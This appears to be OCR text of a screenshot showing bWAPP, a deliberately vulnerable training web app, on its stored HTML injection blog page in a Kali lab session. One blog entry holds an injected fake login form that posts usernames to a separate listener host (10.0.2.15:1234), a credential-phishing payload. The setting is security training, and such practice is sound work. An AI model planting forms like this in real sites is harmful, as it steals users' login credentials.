 Applications ▾ Places ▾ Firefox ESR ▾ Mon 23:42 1
bWAPP - HTML Injection - Mozilla Firefox
bWAPP - HTML Injection × http://192.168.2.2/bWAPP/ × +
192.168.2.2/bWAPP/htmli_stored.php
Most Visited Kali Training Kali Tools MSFu Most Visited Getting Started Fedora Project Red Hat Free Content From Google Chrome »
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Sanjib
/ HTML Injection - Stored (Blog) /
Submit Add: Show all: Delete:
# Owner Date Entry
<form name="login" action="http://10.0.2.15:1234/test.html" <table>
4 sanjib 2019-08-12 <tr><td>Username:</td><td><input type="text" name="username"
21:19:16 </td></tr> </table> <input type="submit" value="Submit" /> </form>
bWAPP is for educational purposes only / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need a training? / © 2014 MME BVBA